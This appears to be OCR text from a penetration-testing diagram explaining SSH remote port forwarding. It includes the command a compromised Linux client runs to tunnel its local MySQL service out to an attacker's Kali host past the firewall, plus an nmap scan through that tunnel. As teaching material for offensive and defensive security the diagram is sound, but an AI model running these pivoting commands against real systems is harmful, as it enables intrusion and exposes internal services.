 Internet
Firewall allows TCP
port 3389 inbound and
has no outbound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Linux client
s.t.u.v
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)